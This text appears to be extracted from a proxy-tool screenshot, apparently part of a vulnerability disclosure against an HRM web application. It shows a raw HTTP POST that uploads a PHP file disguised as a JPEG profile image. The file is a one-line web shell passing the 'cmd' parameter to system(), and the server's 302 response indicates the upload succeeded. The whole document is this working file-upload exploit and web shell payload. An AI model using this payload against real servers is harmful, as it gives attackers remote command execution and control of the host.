 Request
Pretty Raw Hex \n
1 POST /hrm/controller/employee.php?empedit= HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------33759207513109230905790184197
8 Content-Length: 680
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/hrm/employeeadd.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------33759207513109230905790184197
16 Content-Disposition: form-data; name="empid"
17
18 123
19 -----------------------------33759207513109230905790184197
20 Content-Disposition: form-data; name="pfimg"; filename="leecybersec.php"
21 Content-Type: image/jpg
22
23 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
24 -----------------------------33759207513109230905790184197
25 Content-Disposition: form-data; name="submit"
26
27
28 -----------------------------33759207513109230905790184197
29 Content-Disposition: form-data; name="imagefilename"
30
31
32 -----------------------------33759207513109230905790184197--
33
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 01 Dec 2022 17:21:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=1es8ggpjta04l3ldolibj112l4; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: ../detailview.php?id=Successfull...
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13